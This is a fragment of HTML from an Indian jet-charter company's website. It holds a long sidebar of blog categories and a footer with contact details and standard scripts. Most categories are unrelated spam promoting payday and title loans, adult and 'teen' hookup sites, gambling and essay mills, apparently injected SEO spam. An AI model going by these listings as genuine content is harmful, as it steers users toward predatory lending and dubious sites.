	<li class="cat-item cat-item-6002"><a href="https://simmsamm.com/category/talkwithstranger-review-2/">talkwithstranger review</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://simmsamm.com/category/tantan-review/">tantan review</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://simmsamm.com/category/tantan-visitors-2/">Tantan visitors</a>
</li>
	<li class="cat-item cat-item-7146"><a href="https://simmsamm.com/category/tastebuds-dating/">tastebuds dating</a>
</li>
	<li class="cat-item cat-item-8282"><a href="https://simmsamm.com/category/teen-hookup-apps-link-2/">teen hookup apps link</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://simmsamm.com/category/teen-hookup-apps-review-2/">Teen Hookup Apps review</a>
</li>
	<li class="cat-item cat-item-8365"><a href="https://simmsamm.com/category/teenchat-internet-2/">teenchat internet</a>
</li>
	<li class="cat-item cat-item-8221"><a href="https://simmsamm.com/category/teenchat-review-2/">TeenChat review</a>
</li>
	<li class="cat-item cat-item-8253"><a href="https://simmsamm.com/category/telegraph-dating-reviews-2/">Telegraph Dating reviews</a>
</li>
	<li class="cat-item cat-item-7470"><a href="https://simmsamm.com/category/telegraph-dating-visitors/">Telegraph Dating visitors</a>
</li>
	<li class="cat-item cat-item-6397"><a href="https://simmsamm.com/category/tendermeets-review/">tendermeets review</a>
</li>
	<li class="cat-item cat-item-7475"><a href="https://simmsamm.com/category/tendermeets-visitors/">TenderMeets visitors</a>
</li>
	<li class="cat-item cat-item-7295"><a href="https://simmsamm.com/category/tennessee-installment-loan/">Tennessee installment loan</a>
</li>
	<li class="cat-item cat-item-8354"><a href="https://simmsamm.com/category/tennessee-bolivar-payday-loans/">Tennessee_Bolivar payday loans</a>
</li>
	<li class="cat-item cat-item-8435"><a href="https://simmsamm.com/category/tennessee-cleveland-payday-loans-2/">Tennessee_Cleveland payday loans</a>
</li>
	<li class="cat-item cat-item-8460"><a href="https://simmsamm.com/category/tennessee-greeneville-payday-loans-2/">Tennessee_Greeneville payday loans</a>
</li>
	<li class="cat-item cat-item-7495"><a href="https://simmsamm.com/category/tennessee-hixson-payday-loans-2/">Tennessee_Hixson payday loans</a>
</li>
	<li class="cat-item cat-item-8378"><a href="https://simmsamm.com/category/tennessee-lexington-payday-loans/">Tennessee_Lexington payday loans</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://simmsamm.com/category/tennesseepaydayloans-net-payday-loans-online-2/">tennesseepaydayloans.net payday loans online</a>
</li>
	<li class="cat-item cat-item-7822"><a href="https://simmsamm.com/category/tennesseepaydayloans-net-payday-loans-online-same-2-2/">tennesseepaydayloans.net payday loans online same day deposit</a>
</li>
	<li class="cat-item cat-item-8215"><a href="https://simmsamm.com/category/texas-payday-loans-online-2/">Texas payday loans online</a>
</li>
	<li class="cat-item cat-item-7545"><a href="https://simmsamm.com/category/texas-chandler-payday-loans-2/">Texas_Chandler payday loans</a>
</li>
	<li class="cat-item cat-item-7566"><a href="https://simmsamm.com/category/texas-elsa-payday-loans-2/">Texas_Elsa payday loans</a>
</li>
	<li class="cat-item cat-item-7645"><a href="https://simmsamm.com/category/texas-raymondville-payday-loans-2/">Texas_Raymondville payday loans</a>
</li>
	<li class="cat-item cat-item-7678"><a href="https://simmsamm.com/category/texas-waxahachie-payday-loans-2/">Texas_Waxahachie payday loans</a>
</li>
	<li class="cat-item cat-item-7718"><a href="https://simmsamm.com/category/texas-dallas-gay-dating-review-2/">texas-dallas-gay-dating review</a>
</li>
	<li class="cat-item cat-item-7766"><a href="https://simmsamm.com/category/tgpersonals-fr-sito-di-incontri-2/">tgpersonals fr sito di incontri</a>
</li>
	<li class="cat-item cat-item-7283"><a href="https://simmsamm.com/category/tgpersonals-gratis-2/">Tgpersonals gratis</a>
</li>
	<li class="cat-item cat-item-7583"><a href="https://simmsamm.com/category/tgpersonals-reviews/">tgpersonals reviews</a>
</li>
	<li class="cat-item cat-item-8462"><a href="https://simmsamm.com/category/thaicupid-adult-dating-2/">thaicupid adult dating</a>
</li>
	<li class="cat-item cat-item-7770"><a href="https://simmsamm.com/category/thaicupid-fr-sito-di-incontri-2/">thaicupid fr sito di incontri</a>
</li>
	<li class="cat-item cat-item-8375"><a href="https://simmsamm.com/category/thaicupid-internet-2/">thaicupid internet</a>
</li>
	<li class="cat-item cat-item-5654"><a href="https://simmsamm.com/category/thaicupid-review-2/">thaicupid review</a>
</li>
	<li class="cat-item cat-item-7463"><a href="https://simmsamm.com/category/thaifriendly-cs-reviews-2/">thaifriendly cs reviews</a>
</li>
	<li class="cat-item cat-item-8383"><a href="https://simmsamm.com/category/the-adult-hub-internet-2/">the adult hub internet</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://simmsamm.com/category/the-best-interracial-dating-site-2/">The Best Interracial Dating Site</a>
</li>
	<li class="cat-item cat-item-7165"><a href="https://simmsamm.com/category/the-best-lesbian-dating-site-2/">The Best Lesbian Dating Site</a>
</li>
	<li class="cat-item cat-item-8392"><a href="https://simmsamm.com/category/the-inner-circle-internet-2/">the inner circle internet</a>
</li>
	<li class="cat-item cat-item-8233"><a href="https://simmsamm.com/category/the-inner-circle-official-website-2/">The Inner Circle official website</a>
</li>
	<li class="cat-item cat-item-8336"><a href="https://simmsamm.com/category/the-inner-circle-reviews-2/">the inner circle reviews</a>
</li>
	<li class="cat-item cat-item-8521"><a href="https://simmsamm.com/category/the-league-adult-dating-2/">the league adult dating</a>
</li>
	<li class="cat-item cat-item-8346"><a href="https://simmsamm.com/category/the-league-review-2/">The League review</a>
</li>
	<li class="cat-item cat-item-8352"><a href="https://simmsamm.com/category/the-league-reviews-2/">The League reviews</a>
</li>
	<li class="cat-item cat-item-5498"><a href="https://simmsamm.com/category/the-perfect-match-visitors-2/">the Perfect Match visitors</a>
</li>
	<li class="cat-item cat-item-7224"><a href="https://simmsamm.com/category/the-league-inceleme-bu-siteye-bak-2/">the-league-inceleme bu siteye bak</a>
</li>
	<li class="cat-item cat-item-7177"><a href="https://simmsamm.com/category/three-day-rule-dating/">three day rule dating</a>
</li>
	<li class="cat-item cat-item-5485"><a href="https://simmsamm.com/category/three-day-rule-visitors-2/">Three Day Rule visitors</a>
</li>
	<li class="cat-item cat-item-7122"><a href="https://simmsamm.com/category/threesome-sites-singleseiten-2/">Threesome Sites Singleseiten</a>
</li>
	<li class="cat-item cat-item-7732"><a href="https://simmsamm.com/category/thunderkick-gambling-ca-2/">Thunderkick gambling ca</a>
</li>
	<li class="cat-item cat-item-8555"><a href="https://simmsamm.com/category/tinder-adult-dating-2/">tinder adult dating</a>
</li>
	<li class="cat-item cat-item-8538"><a href="https://simmsamm.com/category/tinder-dating-tips-for-men-2/">tinder dating tips for men</a>
</li>
	<li class="cat-item cat-item-7815"><a href="https://simmsamm.com/category/tinder-fr-sito-di-incontri-2/">tinder fr sito di incontri</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://simmsamm.com/category/tinder-visitors-2/">tinder visitors</a>
</li>
	<li class="cat-item cat-item-7818"><a href="https://simmsamm.com/category/tiny-chat-fr-sito-di-incontri-2/">tiny chat fr sito di incontri</a>
</li>
	<li class="cat-item cat-item-8388"><a href="https://simmsamm.com/category/tinychat-review-2/">Tinychat review</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://simmsamm.com/category/tinychat-reviews-2/">tinychat reviews</a>
</li>
	<li class="cat-item cat-item-7670"><a href="https://simmsamm.com/category/title-4-loans/">title 4 loans</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://simmsamm.com/category/title-advance-loan-2/">title advance loan</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://simmsamm.com/category/title-advance-loans-near-me-2/">title advance loans near me</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://simmsamm.com/category/title-and-payday-loans-2/">title and payday loans</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://simmsamm.com/category/title-cash-loans-2/">title cash loans</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://simmsamm.com/category/title-loan-2/">title loan</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://simmsamm.com/category/title-loan-app-2/">title loan app</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://simmsamm.com/category/title-loan-near-me-2/">title loan near me</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://simmsamm.com/category/title-loan-today-2/">title loan today</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://simmsamm.com/category/title-loand-2/">title loand</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://simmsamm.com/category/title-loans-2/">title loans</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://simmsamm.com/category/title-loans-com-2/">title loans com</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://simmsamm.com/category/title-loans-in-my-area/">Title Loans In My Area</a>
</li>
	<li class="cat-item cat-item-7184"><a href="https://simmsamm.com/category/title-loans-locations/">title loans locations</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://simmsamm.com/category/title-loans-near-me/">title loans near me</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://simmsamm.com/category/title-loans-near-me-online-2/">title loans near me online</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://simmsamm.com/category/title-loans-online/">Title Loans Online</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://simmsamm.com/category/title-loans-online-same-day-2/">title loans online same day</a>
</li>
	<li class="cat-item cat-item-7411"><a href="https://simmsamm.com/category/title-loans-open-today/">title loans open today</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://simmsamm.com/category/title-loans-pa-2/">title loans pa</a>
</li>
	<li class="cat-item cat-item-7218"><a href="https://simmsamm.com/category/title-max-loans/">title max loans</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://simmsamm.com/category/titleloan-2/">titleloan</a>
</li>
	<li class="cat-item cat-item-7643"><a href="https://simmsamm.com/category/together2night-adult-dating-2/">together2night adult dating</a>
</li>
	<li class="cat-item cat-item-8429"><a href="https://simmsamm.com/category/together2night-internet-2/">together2night internet</a>
</li>
	<li class="cat-item cat-item-7226"><a href="https://simmsamm.com/category/together2night-inceleme-bu-siteye-bak-2/">together2night-inceleme bu siteye bak</a>
</li>
	<li class="cat-item cat-item-7261"><a href="https://simmsamm.com/category/top-20-free-dating-sites-2/">Top 20 Free Dating Sites</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://simmsamm.com/category/top-online-casinos-canada/">top online casinos canada</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://simmsamm.com/category/top-pay-day-loan-2/">top pay day loan</a>
</li>
	<li class="cat-item cat-item-6100"><a href="https://simmsamm.com/category/top-payday-loan/">top payday loan</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://simmsamm.com/category/top-payday-loans-2/">Top Payday Loans</a>
</li>
	<li class="cat-item cat-item-7989"><a href="https://simmsamm.com/category/transgenderdate-berpr-fung/">transgenderdate ?berpr?fung</a>
</li>
	<li class="cat-item cat-item-7477"><a href="https://simmsamm.com/category/transgenderdate-cs-reviews-2/">transgenderdate cs reviews</a>
</li>
	<li class="cat-item cat-item-8415"><a href="https://simmsamm.com/category/transgenderdate-review-2/">Transgenderdate review</a>
</li>
	<li class="cat-item cat-item-7666"><a href="https://simmsamm.com/category/transgenderdate-reviews/">transgenderdate reviews</a>
</li>
	<li class="cat-item cat-item-7674"><a href="https://simmsamm.com/category/travel-dating-sites-2/">Travel Dating sites</a>
</li>
	<li class="cat-item cat-item-7592"><a href="https://simmsamm.com/category/travel-dating-veux-des-avis-2/">Travel Dating veux des avis</a>
</li>
	<li class="cat-item cat-item-8311"><a href="https://simmsamm.com/category/trekdating-official-website-2/">Trekdating official website</a>
</li>
	<li class="cat-item cat-item-7751"><a href="https://simmsamm.com/category/trucker-dating-review-2/">trucker-dating review</a>
</li>
	<li class="cat-item cat-item-7765"><a href="https://simmsamm.com/category/trueview-appli-datemyage/">Trueview appli datemyage</a>
</li>
	<li class="cat-item cat-item-7312"><a href="https://simmsamm.com/category/trueview-gratis-2/">Trueview gratis</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://simmsamm.com/category/trueview-visitors-2/">TrueView visitors</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://simmsamm.com/category/trusted-installment-loans-review/">trusted installment loans review</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://simmsamm.com/category/trusted-installment-loans-reviews-2/">trusted installment loans reviews</a>
</li>
	<li class="cat-item cat-item-7680"><a href="https://simmsamm.com/category/ts-dating-review/">ts dating review</a>
</li>
	<li class="cat-item cat-item-7790"><a href="https://simmsamm.com/category/uk-christian-dating-review-2/">uk-christian-dating review</a>
</li>
	<li class="cat-item cat-item-7829"><a href="https://simmsamm.com/category/uk-inmate-dating-review-2/">uk-inmate-dating review</a>
</li>
	<li class="cat-item cat-item-7840"><a href="https://simmsamm.com/category/uk-latvian-dating-review-2/">uk-latvian-dating review</a>
</li>
	<li class="cat-item cat-item-7864"><a href="https://simmsamm.com/category/uk-scandinavian-dating-review-2/">uk-scandinavian-dating review</a>
</li>
	<li class="cat-item cat-item-7876"><a href="https://simmsamm.com/category/uk-swedish-dating-review-2/">uk-swedish-dating review</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://simmsamm.com/category/ukraine-date-review-2/">ukraine date review</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://simmsamm.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-7758"><a href="https://simmsamm.com/category/uniform-dating-adult-dating-2/">uniform dating adult dating</a>
</li>
	<li class="cat-item cat-item-7705"><a href="https://simmsamm.com/category/uniform-dating-dating-2/">Uniform Dating dating</a>
</li>
	<li class="cat-item cat-item-7703"><a href="https://simmsamm.com/category/uniform-dating-sites-2/">Uniform Dating sites</a>
</li>
	<li class="cat-item cat-item-8530"><a href="https://simmsamm.com/category/uniformdating-review-2/">UniformDating review</a>
</li>
	<li class="cat-item cat-item-8542"><a href="https://simmsamm.com/category/uniformdating-reviews-2/">UniformDating reviews</a>
</li>
	<li class="cat-item cat-item-7564"><a href="https://simmsamm.com/category/uniformdating-visitors/">UniformDating visitors</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://simmsamm.com/category/upforit-appli-datemyage-2/">Upforit appli datemyage</a>
</li>
	<li class="cat-item cat-item-8256"><a href="https://simmsamm.com/category/upforit-iniciar-sesion-2/">upforit iniciar sesion</a>
</li>
	<li class="cat-item cat-item-7589"><a href="https://simmsamm.com/category/upforit-meezingen/">upforit meezingen</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://simmsamm.com/category/upforit-visitors-2/">upforit visitors</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://simmsamm.com/category/usa-payday-loan/">usa payday loan</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://simmsamm.com/category/usa-title-loan-2/">usa title loan</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://simmsamm.com/category/usa-title-loans-2/">usa title loans</a>
</li>
	<li class="cat-item cat-item-8223"><a href="https://simmsamm.com/category/utah-payday-loans-online-2/">Utah payday loans online</a>
</li>
	<li class="cat-item cat-item-7662"><a href="https://simmsamm.com/category/vancouver-ca-dating-2/">vancouver CA dating</a>
</li>
	<li class="cat-item cat-item-7885"><a href="https://simmsamm.com/category/vegan-dating-review-2/">vegan-dating review</a>
</li>
	<li class="cat-item cat-item-8232"><a href="https://simmsamm.com/category/vermont-payday-loans-online-2/">Vermont payday loans online</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://simmsamm.com/category/vgl-reviews/">VGL reviews</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://simmsamm.com/category/victoria-milan-visitors-2/">victoria milan visitors</a>
</li>
	<li class="cat-item cat-item-7710"><a href="https://simmsamm.com/category/video-dating-sites-2/">Video Dating sites</a>
</li>
	<li class="cat-item cat-item-7722"><a href="https://simmsamm.com/category/vietnamese-dating-dating-2/">Vietnamese Dating dating</a>
</li>
	<li class="cat-item cat-item-8345"><a href="https://simmsamm.com/category/virginia-payday-loans-online-2/">Virginia payday loans online</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://simmsamm.com/category/wamba-appli-datemyage-2/">Wamba appli datemyage</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://simmsamm.com/category/wamba-visitors-2/">Wamba visitors</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://simmsamm.com/category/wantmatures-review-2/">wantmatures review</a>
</li>
	<li class="cat-item cat-item-8559"><a href="https://simmsamm.com/category/wapa-internet-2/">wapa internet</a>
</li>
	<li class="cat-item cat-item-7731"><a href="https://simmsamm.com/category/web-dating-2/">Web dating</a>
</li>
	<li class="cat-item cat-item-8444"><a href="https://simmsamm.com/category/webguild-dating-official-website-2/">WebGuild Dating official website</a>
</li>
	<li class="cat-item cat-item-8458"><a href="https://simmsamm.com/category/wedo-dates-official-website-2/">Wedo Dates official website</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://simmsamm.com/category/weekend-payday-loans/">weekend payday loans</a>
</li>
	<li class="cat-item cat-item-7814"><a href="https://simmsamm.com/category/wellhello-appli-datemyage/">Wellhello appli datemyage</a>
</li>
	<li class="cat-item cat-item-7498"><a href="https://simmsamm.com/category/wellhello-cs-reviews-2/">wellhello cs reviews</a>
</li>
	<li class="cat-item cat-item-7516"><a href="https://simmsamm.com/category/west-virginia-payday-loans/">West Virginia payday loans</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://simmsamm.com/category/what-are-installment-loans-2/">what are installment loans</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://simmsamm.com/category/what-are-title-loans-2/">what are title loans</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://simmsamm.com/category/what-is-an-installment-loans-2/">what is an installment loans</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://simmsamm.com/category/what-is-installment-loans/">what is installment loans</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://simmsamm.com/category/what-is-payday-loan-2/">what is payday loan</a>
</li>
	<li class="cat-item cat-item-7125"><a href="https://simmsamm.com/category/what-the-best-dating-site-2/">What The Best Dating Site</a>
</li>
	<li class="cat-item cat-item-7502"><a href="https://simmsamm.com/category/whatsyourprice-cs-reviews-2/">whatsyourprice cs reviews</a>
</li>
	<li class="cat-item cat-item-7365"><a href="https://simmsamm.com/category/whiplr-inceleme-review-2/">whiplr-inceleme review</a>
</li>
	<li class="cat-item cat-item-8502"><a href="https://simmsamm.com/category/whisperr-audio-dating-official-website-2/">Whisperr Audio Dating official website</a>
</li>
	<li class="cat-item cat-item-8534"><a href="https://simmsamm.com/category/wild-official-website-2/">Wild official website</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://simmsamm.com/category/willow-visitors-2/">Willow visitors</a>
</li>
	<li class="cat-item cat-item-7903"><a href="https://simmsamm.com/category/wing-visitors-2/">Wing visitors</a>
</li>
	<li class="cat-item cat-item-8170"><a href="https://simmsamm.com/category/winnipeg-ca-reviews-2/">winnipeg CA reviews</a>
</li>
	<li class="cat-item cat-item-7785"><a href="https://simmsamm.com/category/wire-transfer-gambling-ca-2/">Wire Transfer gambling ca</a>
</li>
	<li class="cat-item cat-item-7772"><a href="https://simmsamm.com/category/wisconsin-appleton-payday-loans-2/">Wisconsin_Appleton payday loans</a>
</li>
	<li class="cat-item cat-item-7783"><a href="https://simmsamm.com/category/wisconsin-gratiot-payday-loans-2/">Wisconsin_Gratiot payday loans</a>
</li>
	<li class="cat-item cat-item-8289"><a href="https://simmsamm.com/category/women-looking-for-men-link-2/">women looking for men link</a>
</li>
	<li class="cat-item cat-item-5937"><a href="https://simmsamm.com/category/women-looking-for-men-review/">women looking for men review</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://simmsamm.com/category/women-seeking-women-review-2/">women seeking women review</a>
</li>
	<li class="cat-item cat-item-7520"><a href="https://simmsamm.com/category/women-seeking-women-sites-user-reviews-2/">women seeking women sites user reviews</a>
</li>
	<li class="cat-item cat-item-7750"><a href="https://simmsamm.com/category/women-s-choice-dating-sites-2/">Women&#039;s Choice Dating sites</a>
</li>
	<li class="cat-item cat-item-8572"><a href="https://simmsamm.com/category/wooplus-official-website-2/">WooPlus official website</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://simmsamm.com/category/wooplus-visitors-2/">wooplus visitors</a>
</li>
	<li class="cat-item cat-item-7779"><a href="https://simmsamm.com/category/woosa-reviews/">woosa reviews</a>
</li>
	<li class="cat-item cat-item-7383"><a href="https://simmsamm.com/category/woosa-inceleme-review-2/">woosa-inceleme review</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://simmsamm.com/category/worldpaydayloans-com-instant-payday-loans-2/">worldpaydayloans.com instant payday loans</a>
</li>
	<li class="cat-item cat-item-5299"><a href="https://simmsamm.com/category/worldpaydayloans-com-payday-loans-online-same-day-2/">worldpaydayloans.com payday loans online same day</a>
</li>
	<li class="cat-item cat-item-8441"><a href="https://simmsamm.com/category/worldsbestdatingsites-main-who-is-billie-eilish-2/">worldsbestdatingsites-main who is billie eilish dating</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://simmsamm.com/category/write-my-college-essays/">write my college essays</a>
</li>
	<li class="cat-item cat-item-8463"><a href="https://simmsamm.com/category/write-my-essays-online-2/">write my essays online</a>
</li>
	<li class="cat-item cat-item-8372"><a href="https://simmsamm.com/category/write-my-paper-discount-code/">write my paper discount code</a>
</li>
	<li class="cat-item cat-item-8400"><a href="https://simmsamm.com/category/write-my-paper-reviews/">write my paper reviews</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://simmsamm.com/category/www-pay-day-loan-com-2/">www pay day loan com</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://simmsamm.com/category/www-payday-loan-com/">Www Payday Loan Com</a>
</li>
	<li class="cat-item cat-item-7912"><a href="https://simmsamm.com/category/wyoming-dating-review-2/">wyoming-dating review</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://simmsamm.com/category/xcheaters-visitors-2/">XCheaters visitors</a>
</li>
	<li class="cat-item cat-item-7837"><a href="https://simmsamm.com/category/xmatch-appli-datemyage/">Xmatch appli datemyage</a>
</li>
	<li class="cat-item cat-item-7661"><a href="https://simmsamm.com/category/xmatch-visitors/">Xmatch visitors</a>
</li>
	<li class="cat-item cat-item-7791"><a href="https://simmsamm.com/category/xmeeting-review/">xmeeting review</a>
</li>
	<li class="cat-item cat-item-7806"><a href="https://simmsamm.com/category/xmeets-reviews/">xmeets reviews</a>
</li>
	<li class="cat-item cat-item-7914"><a href="https://simmsamm.com/category/yemeni-chat-room-review-2/">yemeni-chat-room review</a>
</li>
	<li class="cat-item cat-item-8584"><a href="https://simmsamm.com/category/yes-or-no-dating-official-website-2/">Yes Or No Dating official website</a>
</li>
	<li class="cat-item cat-item-6344"><a href="https://simmsamm.com/category/yubo-review-2/">yubo review</a>
</li>
	<li class="cat-item cat-item-5767"><a href="https://simmsamm.com/category/yubo-visitors-2/">Yubo visitors</a>
</li>
	<li class="cat-item cat-item-8384"><a href="https://simmsamm.com/category/zoosk-iniciar-sesion-2/">zoosk iniciar sesion</a>
</li>
	<li class="cat-item cat-item-8609"><a href="https://simmsamm.com/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-8599"><a href="https://simmsamm.com/category/finteh-4/">Финтех</a>
</li>
	<li class="cat-item cat-item-8598"><a href="https://simmsamm.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-8603"><a href="https://simmsamm.com/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
			</ul>

			</li>
		</ul>
	</div>
            </div>
        </div>
    </div>
</div>
<div id="contact-form-container">
<!--    <span id="close-contact-link" class="hide-form">Close Form</span>-->
    <a id="contact-link" href="https://simmsamm.com/book-a-jet/">Book Now</a>
    <!--    <div id="contact-form">
            <span class="heading" style="font-size: 24px;">Get A Quote</span>
            </div>-->
</div>
<div id="footer" class="row-fluid fullwidth">
    <div class="quote">
        <i class="fa fa-plane"></i>&nbsp;&nbsp;<i class="fa fa-plane"></i>
                    <span class="footer-cta">Book a Jet</span>
                <i class="fa fa-plane"></i>&nbsp;&nbsp;<i class="fa fa-plane"></i></div>
    <div style="border-bottom: 1px solid #000; padding-bottom: 5px;  z-index: 9999999;">
        <div class="container">
            <div class="footer-container">
                <div class="col-sm-3">
                    <li id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widgettitle">QUICK LINKS</h2>
<div class="menu-custom-menu-container"><ul id="menu-custom-menu" class="menu"><li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://simmsamm.com/fly-with-us/">Fly with Us</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://simmsamm.com/air-charter-services/">Air Charter Services</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://simmsamm.com/aircraft-acquisition/">Aircraft Acquisition</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://simmsamm.com/aircraft-maintenance/">Aircraft Maintenance</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://simmsamm.com/faqs/">FAQ’s</a></li>
<li id="menu-item-23008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23008"><a target="_blank" href="https://docs.google.com/document/d/1Klv6kzPkYpKYuDmN6H8pUwvwa500DOV9/edit?usp=sharing&#038;ouid=108100934734043121849&#038;rtpof=true&#038;sd=true">Special/Disability Assistant</a></li>
<li id="menu-item-24325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24325"><a target="_blank" href="http://www.tripsupport.in/">FDTL-AEROPLANE</a></li>
<li id="menu-item-24326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24326"><a target="_blank" href="http://www.tripsupport.in/">FDTL-HELICOPTER</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://simmsamm.com/contact-us/">Contact Us</a></li>
<li id="menu-item-22997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22997"><a href="https://simmsamm.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-24323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24323"><a target="_blank" href="https://simmsamm.com/wp-content/uploads/2024/08/List-Of-Prohibited-Item.pdf">Prohibited Items</a></li>
</ul></div></li>
                </div>
                <div class="col-sm-3">
                   <li id="text-4" class="widget widget_text"><h2 class="widgettitle">Contact</h2>
                    <div class="textwidget"><div class="content"><div class="icon"><i class="fa fa-map-marker"></i></div><div class="icon-content">Hangar No. 4, Juhu Airport, <br>Vile Parle (W),<br>Mumbai - 400056, India</div><div class="icon"><a href="mailto:ops@simmsamm.com"><i class="fa fa-envelope"></i></a></div><div class="icon-content"><a href="mailto:ops@simmsamm.com">ops@simmsamm.com </a></div>
        <div class="icon"><i class="fa fa-mobile"></i></div><div class="icon-content">+91 9833896818</div></div></div>
        </li>
                </div>
                <div class="col-sm-3">
                   <li id="text-5" class="widget widget_text"><h2 class="widgettitle">Follow Us</h2>
            <div class="textwidget"><div class="footer-icon-container">
            <a href="https://twitter.com/SimmSamm01" target="_blank" class="footer-icon tw-icon"><i class="fa fa-twitter"></i></a>
            <a href="javascript:void(0)" target="_blank" class="footer-icon linkedin-icon"><i class="fa fa-linkedin "></i></a>
        </div></div>
        </li>
                </div>
                <div class="col-sm-3">
                                    </div>
            </div>
        </div>
    </div><!--End Container-->
    <span class="copyright fullwidth center">
        Copyright &copy; SimmSamm Airways 2025. All rights reserved.<a href="http://www.42works.net">42Works</a>
    </span>
</div><!--End Footer-->
<script type="text/javascript" src="https://simmsamm.com/wp-content/themes/simmsamm/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://simmsamm.com/wp-content/themes/simmsamm/js/lazyload.js"></script>
<script type="text/javascript" src="https://simmsamm.com/wp-content/themes/simmsamm/js/main.js"></script>
<script src="//code.jquery.com/jquery-1.10.2.js"></script>
<script src="//code.jquery.com/ui/1.11.0/jquery-ui.js"></script>
<script>
    jQuery(document).ready(function($) {
        // simple accordion
        $('.accordion').accordion({
            autoheight: false,
            active: false,
            collapsible: true
        });
        $("#tabs").tabs();
       $("#fdtl-tabs a").on("click", function(event){
         event.preventDefault();  
          $("#fdtl-tabs a").removeClass("active-fdtl");
         var dataiframe = $(this).attr("data-iframe");
         $(this).addClass("active-fdtl");
         $("iframe").attr("src", dataiframe);   
       });   
    });
</script>
<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/simmsamm\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://simmsamm.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/simmsamm.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
